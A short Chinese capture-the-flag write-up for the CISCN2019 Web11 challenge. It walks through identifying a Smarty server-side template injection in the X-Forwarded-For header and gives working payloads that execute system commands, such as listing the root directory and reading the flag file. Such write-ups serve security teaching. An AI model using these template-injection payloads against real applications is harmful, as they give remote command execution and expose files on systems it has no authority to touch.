[CISCN2019 华东南赛区]Web11 WriteUp

考点:SSTI-Smarty

参考:

[Smarty Payload(只想找Payload但是不知道为啥就找到了题解)]https://www.freebuf.com/column/219913.html

1.资产收集

- 通过页面提示发现X-Forwarded-For头信息存在SSTI

- 通过报错信息确定使用语言为PHP



- 通过图片中方法确定为Smarty(其它题解中提到通过页面的提示信息"Build with Smarty"确认为Smarty)

2.SSTI获取flag

挺简单的,通过参考文献里可得

Payload:

{if phpinfo()}{/if}phpinfo()可替换为任意PHP函数

直接按照按照如下代码完成攻击

{if system("ls /")}{/if}

{if system("cat /flag")}{/if}

浙公网安备 33010602011771号

浙公网安备 33010602011771号